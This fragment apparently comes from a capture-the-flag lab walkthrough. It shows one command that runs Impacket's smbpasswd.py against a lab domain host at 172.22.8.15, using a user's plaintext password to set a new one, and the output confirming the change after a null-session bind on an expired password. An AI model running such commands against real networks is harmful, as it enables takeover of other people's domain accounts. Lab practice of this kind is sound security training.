 D:\CTF-tool\shentou\impacket\examples>python smbpasswd.py xiaorang.lab/Aldrich:"Ald@rLMWuy7Z!#"@172.22.8.15 -newpass "cs
y666zz!"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.